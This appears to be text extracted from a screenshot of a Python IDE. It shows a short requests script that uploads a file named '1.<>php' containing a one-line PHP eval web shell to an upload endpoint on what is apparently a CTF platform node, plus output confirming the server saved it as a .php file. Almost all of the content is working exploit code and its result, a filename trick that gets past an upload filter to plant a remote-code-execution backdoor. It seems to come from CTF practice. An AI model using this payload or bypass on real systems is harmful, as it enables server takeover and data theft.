 venv D:\BaiduNet
Lib
MYvenv
new_project
pwntools-doc
Scripts
签到_files
.gitignore
1.php
adp.py
attachment.np
4
1 import requests
2
3
4 url = "http://5e0414b2-d663-4a2c-bdfe-411721dd027e.node5.buuoj.cn:81/index.php/home/index/upload"
5
6 file = {'file': ("1.<>php", '<?php eval($_POST[1])?>')}
7
8
9
10 r = requests.post(url, files = file)
11 print(r.text)
ceshi
:\BaiduNetdiskDownload\python\python.exe D:\BaiduNetdiskDownload\python_ide\python_project\venv\ceshi.py
"url":"\/Public\/Uploads\/2024-11-13\/6734a77713b81.php","success":1}
进程已结束,退出代码0